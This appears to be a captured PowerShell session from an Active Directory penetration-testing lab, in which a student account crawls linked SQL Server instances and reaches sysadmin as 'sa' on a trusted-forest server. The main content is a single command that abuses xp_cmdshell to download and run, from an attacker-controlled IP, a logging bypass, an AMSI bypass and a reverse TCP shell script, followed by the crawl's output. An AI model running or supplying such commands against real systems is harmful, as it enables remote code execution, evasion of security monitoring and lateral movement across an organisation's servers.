 PS C:\AD\Tools> Get-SQLServerLinkCrawl -Instance dcorp-mssql -Query 'exec master..xp_cmdshell ''powershell -c "iex (
iwr -UseBasicParsing http://172.16.100.67/sbloggingbypass.txt);iex (iwr -UseBasicParsing http://172.16.100.67/amsiby
pass.txt);iex (iwr -UseBasicParsing http://172.16.100.67/Invoke-PowerShellTcpEx.ps1)"''' -QueryTarget eu-sql45
Version     : SQL Server 2019
Instance    : DCORP-MSSQL
CustomQuery :
Sysadmin    : 0
Path        : {DCORP-MSSQL}
User        : dcorp\student867
Links       : {DCORP-SQL1}
Version     : SQL Server 2019
Instance    : DCORP-SQL1
CustomQuery :
Sysadmin    : 0
Path        : {DCORP-MSSQL, DCORP-SQL1}
User        : dblinkuser
Links       : {DCORP-MGMT}
Version     : SQL Server 2019
Instance    : DCORP-MGMT
CustomQuery :
Sysadmin    : 0
Path        : {DCORP-MSSQL, DCORP-SQL1, DCORP-MGMT}
User        : sqluser
Links       : {EU-SQL45.EU.EUROCORP.LOCAL}
Version     : SQL Server 2019
Instance    : EU-SQL45
CustomQuery : {WARNING: Something went wrong! Check if the server is reachable and you are using the correct
              port., Power : Exception calling ".ctor" with "2" argument(s): "A connection attempt failed because
              the connected party did , not properly respond after a period of time, or established connection
              failed because connected host has failed to , respond 172.16.100.60:443"...}
Sysadmin    : 1
Path        : {DCORP-MSSQL, DCORP-SQL1, DCORP-MGMT, EU-SQL45.EU.EUROCORP.LOCAL}
User        : sa
Links       :